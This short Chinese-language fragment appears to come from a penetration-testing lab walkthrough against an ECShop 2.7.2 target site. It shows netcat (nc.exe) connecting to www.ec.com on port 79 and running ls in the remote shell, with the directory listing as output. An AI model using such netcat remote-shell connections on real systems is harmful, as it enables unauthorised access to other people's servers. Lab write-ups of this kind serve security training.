 • 打开命令行，将nc.exe文件拖拽到命令行里，然后输入空格 www.ec.com 79
• 输入nc.exe www.ec.com 79 回车后，任意打linux命令，如ls命令，则会显示当前目录下有哪
些文件
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator\桌面\ec\工具\NC.EXE" www.ec.c
om 79
ls
ECShop_V2.7.2_UTF8_Release0604.zip
remove_secret
this_is_target_shop